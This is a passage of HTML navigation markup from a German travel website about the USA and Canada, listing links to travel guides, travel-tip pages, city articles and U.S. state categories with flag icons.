            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/merian-scout-louisiana/"  rel="bookmark" title="MERIAN scout Louisiana">MERIAN scout Louisiana</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/capital-region-usa-mit-dem-neuen-reisefuehrer-2024-kennenlernen/"  rel="bookmark" class="td-image-wrap " title="Capital Region USA mit dem neuen Reiseführer 2024 kennenlernen" ><img class="entry-thumb" src="" alt="Capital Region USA Reiseführer (c) Capital Region USA" title="Capital Region USA mit dem neuen Reiseführer 2024 kennenlernen" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2024/02/washingtondc-22-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/capital-region-usa-mit-dem-neuen-reisefuehrer-2024-kennenlernen/"  rel="bookmark" title="Capital Region USA mit dem neuen Reiseführer 2024 kennenlernen">Capital Region USA mit dem neuen Reiseführer 2024 kennenlernen</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/im-fruehling-nach-fort-myers-neuer-reisefuehrer/"  rel="bookmark" class="td-image-wrap " title="Im Frühling nach Fort Myers &#8211; neuer Reiseführer" ><img class="entry-thumb" src="" alt="Fort Myers Reiseplaner (c) Fort Myers – Islands, Beaches and Neighborhoods" title="Im Frühling nach Fort Myers &#8211; neuer Reiseführer" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2024/02/ft-myers-06-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/im-fruehling-nach-fort-myers-neuer-reisefuehrer/"  rel="bookmark" title="Im Frühling nach Fort Myers &#8211; neuer Reiseführer">Im Frühling nach Fort Myers &#8211; neuer Reiseführer</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/new-jersey-travel-guide-2024/"  rel="bookmark" class="td-image-wrap " title="New Jersey Travel Guide 2024" ><img class="entry-thumb" src="" alt="New Jersey Reiseplaner (c) New Jersey Division of Travel &amp; Tourism" title="New Jersey Travel Guide 2024" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2024/02/newjersey-08-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/new-jersey-travel-guide-2024/"  rel="bookmark" title="New Jersey Travel Guide 2024">New Jersey Travel Guide 2024</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.nord-amerika.de/category/reisefuehrer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="206" href="https://www.nord-amerika.de/category/reisefuehrer/reisefuehrer-kanada/">Reiseführer Kanada</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="205" href="https://www.nord-amerika.de/category/reisefuehrer/reisefuehrer-usa/">Reiseführer USA</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-273"><a href="https://www.nord-amerika.de/category/reisetipps/">Reisetipps</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9588"><a href="https://www.nord-amerika.de/category/reisetipps/reisetipps-kanada/">Reisetipps Kanada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9592"><a href="https://www.nord-amerika.de/zehn-tipps-zum-geldsparen-im-nordamerika-urlaub/">Geldspar Tipps im Nordamerika Urlaub</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9593"><a href="https://www.nord-amerika.de/nuetzliche-reise-apps-fuer-den-kanada-aufenthalt/">Nützliche Reise-Apps für den Kanada-Aufenthalt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11858"><a href="https://www.nord-amerika.de/so-sparen-flugreisende-zeit/">So sparen Flugreisende Zeit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.nord-amerika.de/nur-jeder-zweite-reisende-schliesst-seinen-koffer-ab/">Der TSA LOCK Vorteil bei Koffern</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10853"><a href="https://www.nord-amerika.de/10-kuriose-fakten-ueber-die-usa-und-kanada/">10 kuriose Fakten über Kanada und die USA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9589"><a href="https://www.nord-amerika.de/category/reisetipps/reisetipps-usa/">Reisetipps USA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9596"><a href="https://www.nord-amerika.de/reisetipps/die-10-besten-reise-apps-fuer-usa-urlauber/">Die 10 besten Reise-Apps für USA-Urlauber</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9599"><a href="https://www.nord-amerika.de/tipps-fuer-die-perfekte-usa-reisevorbereitung/">Tipps für die perfekte USA-Reisevorbereitung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13468"><a href="https://www.nord-amerika.de/esta-fuer-den-usa-aufenthalt-beantragen/">ESTA für den USA Aufenthalt beantragen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9598"><a href="https://www.nord-amerika.de/zehn-tipps-zum-geldsparen-im-nordamerika-urlaub/">Geldspar Tipps im Nordamerika Urlaub</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9600"><a href="https://www.nord-amerika.de/reiseknigge-usa/">Reiseknigge USA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13324"><a href="https://www.nord-amerika.de/tipps-zur-handynutzung-in-den-usa/">Tipps zur Handynutzung in den USA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9595"><a href="https://www.nord-amerika.de/nur-jeder-zweite-reisende-schliesst-seinen-koffer-ab/">Der TSA LOCK Vorteil bei Koffern</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9709"><a href="https://www.nord-amerika.de/packliste-nordamerika-fernreisen-neulinge/">Packliste für eine Nord-Amerika-Reise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11859"><a href="https://www.nord-amerika.de/so-sparen-flugreisende-zeit/">So sparen Flugreisende Zeit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9597"><a href="https://www.nord-amerika.de/usa-geschaeftskontakte-tipps/">USA Geschäftskontakte Tipps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10516"><a href="https://www.nord-amerika.de/kommunizieren-mit-amerikanern/">Kommunizieren mit Amerikanern</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10852"><a href="https://www.nord-amerika.de/10-kuriose-fakten-ueber-die-usa-und-kanada/">10 kuriose Fakten über Kanada und die USA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1152"><a href="https://www.nord-amerika.de/category/staedte/">x-Städte</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid">            
            <div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/frostival-neue-winterveranstaltungsreihe-in-boston/"  rel="bookmark" class="td-image-wrap " title="Frostival: Neue Winterveranstaltungsreihe in Boston" ><img class="entry-thumb" src="" alt="Boston (c) Kyle Klein" title="Frostival: Neue Winterveranstaltungsreihe in Boston" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/11/boston-010-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/frostival-neue-winterveranstaltungsreihe-in-boston/"  rel="bookmark" title="Frostival: Neue Winterveranstaltungsreihe in Boston">Frostival: Neue Winterveranstaltungsreihe in Boston</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/in-new-york-city-weihnachten-feiern/"  rel="bookmark" class="td-image-wrap " title="In New York City Weihnachten feiern" ><img class="entry-thumb" src="" alt="Rockefeller Center (c) Brittany-Petronella" title="In New York City Weihnachten feiern" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2024/12/nyc-435_1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/in-new-york-city-weihnachten-feiern/"  rel="bookmark" title="In New York City Weihnachten feiern">In New York City Weihnachten feiern</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/branson-eines-der-zehn-besten-reiseziele-fuer-den-herbst-in-den-usa/"  rel="bookmark" class="td-image-wrap " title="Branson eines der zehn besten Reiseziele für den Herbst in den USA" ><img class="entry-thumb" src="" alt="Herbst (c) Missouri Division of Tourism" title="Branson eines der zehn besten Reiseziele für den Herbst in den USA" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/10/missouri-06-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/branson-eines-der-zehn-besten-reiseziele-fuer-den-herbst-in-den-usa/"  rel="bookmark" title="Branson eines der zehn besten Reiseziele für den Herbst in den USA">Branson eines der zehn besten Reiseziele für den Herbst in den USA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/winterzauber-auf-long-island/"  rel="bookmark" class="td-image-wrap " title="Winterzauber auf Long Island" ><img class="entry-thumb" src="" alt="Xmas (c) Discover Long Island" title="Winterzauber auf Long Island" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2023/11/longisland-28-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/winterzauber-auf-long-island/"  rel="bookmark" title="Winterzauber auf Long Island">Winterzauber auf Long Island</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/das-empire-state-building-flex-ticket/"  rel="bookmark" class="td-image-wrap " title="Das Empire State Building Flex Ticket" ><img class="entry-thumb" src="" alt="" title="Das Empire State Building Flex Ticket" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/09/ny-gyg-03-everglow-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/das-empire-state-building-flex-ticket/"  rel="bookmark" title="Das Empire State Building Flex Ticket">Das Empire State Building Flex Ticket</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://www.nord-amerika.de/category/staedte/">Alle</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="1065" href="https://www.nord-amerika.de/category/staedte/kanada-staedte/">Kanada</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="1066" href="https://www.nord-amerika.de/category/staedte/usa-staedte/">USA</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu td-mega-menu-page menu-item-954"><a href="https://www.nord-amerika.de/category/u-s-a/">U.S.A.</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="tdi_10" class="tdc-row"><div class="vc_row vc_custom_1440941333482 tdi_11  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* tdc_composer_block - inline css att */
.vc_custom_1440941333482{background-color: rgba(0,95,191,0.01) !important;*background-color: rgb(0,95,191) !important;}
/* custom css - generated by TagDiv Composer */
.tdi_11,
                .tdi_11 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column vc_custom_1440940599337 tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* tdc_composer_block - inline css att */
.vc_custom_1440940599337{background-color: rgba(193,193,193,0.11) !important;*background-color: rgb(193,193,193) !important;}
/* custom css - generated by TagDiv Composer */
.tdi_13{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img fetchpriority="high" decoding="async" class="size-full wp-image-961" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/menue_usa_flags01.jpg" alt="Grove City, OH" width="980" height="200" srcset="https://www.nord-amerika.de/wp-content/uploads/2015/08/menue_usa_flags01.jpg 980w, https://www.nord-amerika.de/wp-content/uploads/2015/08/menue_usa_flags01-300x61.jpg 300w, https://www.nord-amerika.de/wp-content/uploads/2015/08/menue_usa_flags01-640x131.jpg 640w, https://www.nord-amerika.de/wp-content/uploads/2015/08/menue_usa_flags01-681x139.jpg 681w" sizes="(max-width: 980px) 100vw, 980px" /></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_17{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element  vc_custom_1698533586265" >
		<div class="wpb_wrapper">
			<p><a href="https://www.nord-amerika.de/category/usa/alabama/"><img decoding="async" class="alignleft wp-image-986 size-full" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Alabama-Flag-16.png" alt="Alabama-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Alabama</strong></span></a></p>
<p><a href="https://www.nord-amerika.de/category/usa/alaska/"><img decoding="async" class="alignleft wp-image-986 size-full" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Alaska-Flag-16.png" alt="Alaska Flagge" width="16" height="16" /><span style="color: #000000;"><strong>Alaska</strong></span></a></p>
<p><a href="https://www.nord-amerika.de/category/usa/arizona/"><img decoding="async" class="alignleft size-full wp-image-992" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Arizona-Flag-162.png" alt="Arizona-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Arizona</strong></span></a></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/arkansas/"><img decoding="async" class="alignleft size-full wp-image-995" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Arkansas-Flag-16.png" alt="Arkansas-Flag-16" width="16" height="16" /><span style="color: #000000;">Arkansas</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/colorado/"><img decoding="async" class="alignleft size-full wp-image-999" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Colorado-Flag-16.png" alt="Colorado-Flag-16" width="16" height="16" /><span style="color: #000000;">Colorado</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/connecticut/"><img decoding="async" class="alignleft size-full wp-image-999" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Connecticut-Flag-16.png" alt="Connecticut-Flag-16" width="16" height="16" /><span style="color: #000000;">Connecticut</span></a></strong></p>
<p><strong><a href="#"><img decoding="async" class="alignleft size-full wp-image-1009" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Delaware-Flag-16.png" alt="Delaware-Flag-16" width="16" height="16" /><span style="color: #000000;">Delaware</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/florida/"><img decoding="async" class="alignleft size-full wp-image-1009" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Florida-Flag-16.png" alt="Florida-Flag-16" width="16" height="16" /><span style="color: #000000;">Florida</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/georgia/"><img decoding="async" class="alignleft size-full wp-image-998" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Georgia-Flag-16.png" alt="Georgia-Flag-16" width="16" height="16" /><span style="color: #000000;">Georgia</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/hawaii/"><img decoding="async" class="alignleft size-full wp-image-997" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Hawaii-Flag-16.png" alt="Hawaii-Flag-16" width="16" height="16" /><span style="color: #000000;">Hawaii</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/idaho/"><img decoding="async" class="alignleft size-full wp-image-996" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Idaho-Flag-16.png" alt="Idaho-Flag-16" width="16" height="16" /><span style="color: #000000;">Idaho</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/illinois/"><img decoding="async" class="alignleft size-full wp-image-995" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Illinois-Flag-16.png" alt="Illinois-Flag-16" width="16" height="16" /><span style="color: #000000;">Illinois</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/indiana/"><img decoding="async" class="alignleft size-full wp-image-995" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Indiana-Flag-16.png" alt="Indiana-Flag-16" width="16" height="16" /><span style="color: #000000;">Indiana</span></a></strong></p>
<p><a href="#"><img decoding="async" class="alignleft size-full wp-image-1000" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Iowa-Flag-16.png" alt="Iowa-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Iowa</strong></span></a></p>

		</div>
	</div>
</div></div><div class="vc_column vc_custom_1440941159766 tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* tdc_composer_block - inline css att */
.vc_custom_1440941159766{background-color: rgba(0,102,191,0.01) !important;*background-color: rgb(0,102,191) !important;}
/* custom css - generated by TagDiv Composer */
.tdi_19{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element  vc_custom_1698534728287" >
		<div class="wpb_wrapper">
			<p><a href="https://www.nord-amerika.de/category/usa/kalifornien/"><img decoding="async" class="alignleft size-full wp-image-1000" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/California-Flag-16.png" alt="California-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Kalifornien</strong></span></a></p>
<p><a href="https://www.nord-amerika.de/category/usa/kansas/"><img decoding="async" class="alignleft size-full wp-image-1000" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Kansas-Flag-16.png" alt="Kansas-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Kansas</strong></span></a></p>
<p><a href="https://www.nord-amerika.de/category/usa/kentucky/"><img decoding="async" class="alignleft size-full wp-image-1000" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Kentucky-Flag-16.png" alt="Kentucky-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Kentucky</strong></span></a></p>
<p><a href="https://www.nord-amerika.de/category/usa/louisiana/"><img decoding="async" class="alignleft size-full wp-image-1001" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Louisiana-Flag-16.png" alt="Louisiana-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Lousiana</strong></span></a></p>
<p><a href="https://www.nord-amerika.de/category/usa/maine/"><img decoding="async" class="alignleft size-full wp-image-1001" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Maine-Flag-16.png" alt="Maine-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Maine</strong></span></a></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/maryland/"><img decoding="async" class="alignleft size-full wp-image-1016" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Maryland-Flag-16.png" alt="Maryland-Flag-16" width="16" height="16" /><span style="color: #000000;">Maryland</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/massachusetts/"><img decoding="async" class="alignleft size-full wp-image-1016" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Massachusetts-Flag-16.png" alt="Massachusetts-Flag-16" width="16" height="16" /><span style="color: #000000;">Massachusetts</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/michigan/"><img decoding="async" class="alignleft size-full wp-image-1016" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Michigan-Flag-16.png" alt="Michigan-Flag-16" width="16" height="16" /><span style="color: #000000;">Michigan</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/minnesota/"><img decoding="async" class="alignleft size-full wp-image-1016" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Minnesota-Flag-16.png" alt="Minnesota-Flag-16" width="16" height="16" /><span style="color: #000000;">Minnesota</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/mississippi/"><img decoding="async" class="alignleft size-full wp-image-1016" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Mississippi-Flag-16.png" alt="Mississippi-Flag-16" width="16" height="16" /><span style="color: #000000;">Mississippi</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/missouri/"><img decoding="async" class="alignleft size-full wp-image-1016" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Missouri-Flag-16.png" alt="Missouri-Flag-16" width="16" height="16" /><span style="color: #000000;">Missouri</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/montana/"><img decoding="async" class="alignleft size-full wp-image-1016" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Montana-Flag-16.png" alt="Montana-Flag-16" width="16" height="16" /><span style="color: #000000;">Montana</span></a></strong></p>
<p><strong><a href="#"><img decoding="async" class="alignleft size-full wp-image-1018" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Nebraska-Flag-16.png" alt="Nebraska-Flag-16" width="16" height="16" /><span style="color: #000000;">Nebraska</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/nevada/"><img decoding="async" class="alignleft size-full wp-image-1018" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Nevada-Flag-16.png" alt="Nevada-Flag-16" width="16" height="16" /><span style="color: #000000;">Nevada</span></a></strong></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_21{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element  vc_custom_1734391549330" >
		<div class="wpb_wrapper">
			<p><strong><a href="https://www.nord-amerika.de/category/usa/new-hampshire/"><img decoding="async" class="alignleft size-full wp-image-1187" src="https://www.nord-amerika.de/wp-content/uploads/2015/09/New-Hampshire-Flag-16.png" alt="New-Hampshire-Flag-16" width="16" height="16" /><span style="color: #000000;">New Hampshire</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/new-jersey/"><img decoding="async" class="alignleft size-full wp-image-1187" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/New-Jersey-Flag-16.png" alt="New-Jersey-Flag-16" width="16" height="16" /><span style="color: #000000;">New Jersey</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/new-mexico/"><img decoding="async" class="alignleft size-full wp-image-1187" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/New-Mexico-Flag-16.png" alt="New-Mexico-Flag-16" width="16" height="16" /><span style="color: #000000;">New Mexico</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/new-york/"><img decoding="async" class="alignleft size-full wp-image-1017" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/New-York-Flag-16.png" alt="New-York-Flag-16" width="16" height="16" /><span style="color: #000000;">New York</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/north-carolina/"><img decoding="async" class="alignleft size-full wp-image-1019" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/North-Carolina-Flag-16.png" alt="North-Carolina-Flag-16" width="16" height="16" /><span style="color: #000000;">North Carolina</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/north-dakota/"><img decoding="async" class="alignleft size-full wp-image-1019" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/North-Dakota-Flag-16.png" alt="North-Dakota-Flag-16" width="16" height="16" /><span style="color: #000000;">North Dakota</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/ohio/"><img decoding="async" class="alignleft size-full wp-image-1019" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Ohio-Flag-16.png" alt="Ohio-Flag-16" width="16" height="16" /><span style="color: #000000;">Ohio</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/oklahoma/"><img decoding="async" class="alignleft size-full wp-image-1019" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Oklahoma-Flag-16.png" alt="Oklahoma-Flag-16" width="16" height="16" /><span style="color: #000000;">Oklahoma</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/oregon/"><img decoding="async" class="alignleft size-full wp-image-1019" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Oregon-Flag-16.png" alt="Oregon-Flag-16" width="16" height="16" /><span style="color: #000000;">Oregon</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/pennsylvania/"><img decoding="async" class="alignleft size-full wp-image-1006" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Pennsylvania-Flag-16.png" alt="Pennsylvania-Flag-16" width="16" height="16" /><span style="color: #000000;">Pennsylvania</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/rhode-island/"><img decoding="async" class="alignleft size-full wp-image-1186" src="https://www.nord-amerika.de/wp-content/uploads/2015/09/Rhode-Island-Flag-16.png" alt="Rhode-Island-Flag-16" width="16" height="16" /><span style="color: #000000;">Rhode Island</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/south-carolina/"><img decoding="async" class="alignleft size-full wp-image-1020" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/South-Carolina-Flag-16.png" alt="South-Carolina-Flag-16" width="16" height="16" /><span style="color: #000000;">South Carolina</span></a></strong></p>
